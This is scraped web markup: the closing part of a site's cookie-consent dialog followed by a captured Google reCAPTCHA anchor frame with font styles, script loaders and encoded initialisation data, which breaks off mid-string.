      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            </body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&co=aHR0cHM6Ly93d3cucG9saW1lcnRlY25pYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=acjpv1xai9mg
body_size: 49911
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_uz7wi-FQPd4s_PHLWQbwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_uz7wi-FQPd4s_PHLWQbwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_uz7wi-FQPd4s_PHLWQbwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DpFlzKEDCisOJbXjCiWhsw57DrcKoXVrDs8OZwowVwoIZMsK3KsK3d1HCvGzChBkxw4VQRnfCvMKZw7TCn8Ozw7DCi8Ojw58lwqBMwp7CtsKLwp/Cn8O/wrkow4XClTbCgXZ0w6zDjsKzw7zDvcOhwp/DlsKVGXPCnMKIeVMGGMKqMcKsPRvCusKFw4p7w4/[base64]/[base64]/Dm3ZXHhPDnMO2wq/Du8O1wqPCmxnCgsKUFh/CosKfwpsrwrLDk0hSw6g/N8KkeMKQwpzDh8KSU2tdw5nDoRUcVDRUcsKcw5VmRcO3wqvCq3DDhzlcecOUKB/CmcOJwo7CrMKHwpHDkXNsTTAEewlSNMKawqt8bHDDrsKuNcKdPjTCqCjCkxHCpcObw4DCggfDu8Klwo3CrMKxMsKXFsOkGmTChUVkTsKWw4DDrMKcw4HDuMK5w5Rbwphbw6LDpsKEQMK6wr/[base64]/VcOwwrk2GMOpwqLCmsOHRB/CpBgXwp/[base64]/CtU7Diw/DtXFXasOdw7UCRsK+wqEow7bDpMORKX/DvcKMdH/CtE3DiMObTcOuw5zCih4xwq7ChcOvw7XDnMK2w6/[base64]/CtwQDwpfCssOycsO+wpdIwq8ywoB4wq17wqPCgWHCnFvDpwHDgC/ClS1bFMOvK8KhXWvDoAfDkC4fDcK/woPCp8KKw70+QcOhKMOvwrXCmsKlAHPDmMO/wrwNwpVOw7bCosOLRmjCscKKIsOaw67CvsK5wooEwpg8LxbDssKxU23CqzvChWMzQWZ8UcOfw4PCkmNxL23DmcKuJ8OEHsOkMgAcYGgVPiPCoGTDrcK0w7rCvsK9wp5Nw4DDsQLCiQ/Cmx/[base64]/FmtIcyvDmMOkworCl2HCqAwIUy1Uwo4bR1wdwqPCucKPwo97w5pUw5zDr8KQwoANw64awq3DrRTCqz7CgcOYw7PDpTrCs0HDn8OYwq0cwoFawr9SNcOIwpXDjy8NQMK/w48bUcOEOcO3asKecxRTL8KCIsO4Q3wPY3FMw6Jqw7zDjGogVsKfBAYrwo1pJHjCmx7DpMOewrwpwpjCmMOowpzCuV7Dl0c3wrIwZsK3w6Blw7nDhsOjLcKMwr/CnzMcwrU2LMKQw7EMTVIzwrXDiMKpDMO/[base64]/DnsOJwq4pwqbDkMOLacKkw7cGw7vDi1HDogPDrgwvYHR9FsKjPFN/wqbCk3psFcOowrJUeWrDi3h3w7Aaw41pDX3CsDkswo3ClcKAwqIpTMORw4koLzbDlzUAKE4Nw73CqsKSfG00w5XDmcK2w5/Ch8OBCMKtw4fChcOXw7Rhw4LDhsOpw4srw53ChsKrwqXCgwRPwr/Drw/DiMOVb0DDtCbCmArCqCdWVMOpAE3D